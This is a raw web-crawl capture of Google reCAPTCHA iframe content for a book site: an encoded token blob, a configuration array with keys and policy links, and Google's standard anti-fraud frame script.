sOYdVHDncKkLsKGwrMowrbDnGodZwV1LWHCuR98IsOqwqUfw4ROw5hmwo7CusOqw6xWbA4PPcKZwpETV8K1IsOjEgvCpUMgw6/[base64]/DnMKRw43CrMKIFcOuw6LDuUIsw5p7w4FkOsKhNcKzwrw1aMOvwrUgw5A9fcOWw7EAIGzDisOAwqh5woAeZcKQGcO6wozDiMOGTRthWg3Ctx/CnwnDk8KhBMOkwp7CrcOHFQwcPjzCkgVXJDZnAcK/[base64]/wpTCm8K9w5/[base64]/PMOMPh/Dujlvw7nCs8O5E8OdwqPDryLDn8KvwpElF8KZwofCssOCYyhPc8Kow7nDp2EwY11zw43DjMKIw68MVBvCisKcw73DjsKnwrLCuhEDw4hmw6zDrT/[base64]/DgDUYCsO2ZCXCuz/DqMKwP3Fcwp5saHTCu2E7wq/DsAnDq8KgByPCtsOhw7sjWsOTCcO4RELCqCYowqbDugLCh8KBw4XCk8KVfmo8w4Jpw4ZodsOHMcOUwrPCjl0dw7PDszlqw7TDuUzDu1IdwrxaOMO/acOtwrlhKUrCih4Ic8OGE1vDmMKzw4tDwo9gw6kgwpzDv8Kqw47CmmvDo1ppOcOzUFNdY03DnWFjwqHCni3CvsOOBkYRw54lPxoawoLClcOOFhfDjnELCsOnBMKYUcKMZMOKw4xuw7/CjnoKFFHCg0nDumPCsl1kb8Ozw7dkB8OwBGYBw4zDv8KVEQZuccOae8KFw4jCp3zDlzwraSFfwrrDhkPDmW7CnmtZGEZGw6/CtxLDtsOSw6YHw6xRZyhcwqE0PVlSAcKSw6Alw6FCw50EwofCv8Kmw57DqAvCozzDssKONUJ/X0zCg8ORwqHCll3DvDZaQgPDucOOasOiw4ZzRsKGw5XDrsKxFMKpWMO3woo0w55kw55awovClU3ChhA+SsKSwplSw4QZDHZcwp5mwonDgsK7wqnDv0xlfsKgwpbCq0ljwr7DpsORd8OIUT/CiQLDjx3ChMKgfHjDmsOLWMOew6pFfhAQQhPDhsOrYW3DsUE2fxcBHQ/[base64]/GsOOw4zCpH4jXsK1wp7Cj0JIAGLCjR4fSsOlKcKMSwPDrsK/bMKYwrABwp/Clx3DrxZ+EFpADVvDm8O0D23DgsK7RsKzJWZjF8OCw60rYsKYw7Zaw5PCoQLCm8K1d3/[base64]/wrnCvcONIcOmVsKXFi3DqzbCmcOsw6nCkcKeMwTDp8OQT8K8wqDDjDLDscKdbsK0C2xVSBsdJ8KQwrbCuHXCncObAMOUw5vCn17Dp8OUwot/wrsCw7pTFMKBK2bDi8KAw7jCqcOrw4gAwrMEBR7CtV8jXsOFw4/Cv33DjsOkLMO/T8Khw5Z7w4XDuSrDkkp6FcKxZ8OvFVR9NsKuYsO0wrIFL8KXel7DjMOZw6/DvcKLL03CuE5KYcKuLh3DusOTw41Gw5Q5JXchfsKmYcKXw6XCp8KLw4vCr8Olw43Cq1/DsMO4w5wHBxrCvELCucKfUMKVw7/[base64]/[base64]/DvsKbw6pOTGnCi3zCjm/DqsOJZsOgc8OUw5h/IsKzY8KKw6Y5wprCkTh2woteG8Kewq7CgsOUWcKuJsOMQgDDucKee8OEwpQ8w6tpZGlEacOpwobCvFbCqUfDmWnCj8O+w7ZDw7FSwpjCsSdzHV9Nw6FAcjXCjwIfVg/[base64]/DpsKOw6bCkXDDpAnCnlE\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SCZEosW6vpBfBudQ5l1odajYLHPUyiaEsA9xuWD0HjA\\u003d\x22,1,0,null,1,1768889245359,0,0,[159,109,77,232,61],null,[77,208,105,48],\x22RC-fr34UgqMdPOe2A\x22,null,null,null,null,null,\x220dAFcWeA57JZfOsB7UuJrLDWqFy_rQYhLs8-GrsdIgXyP0xILudPTPDlX2yoptzeOG6O6AfUjP5ur3rmNjRbXA9OLrd9DaDa_2FA\x22,1768972045340]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EcpOsozbjwS4ndkPtHOmSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768885651353');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>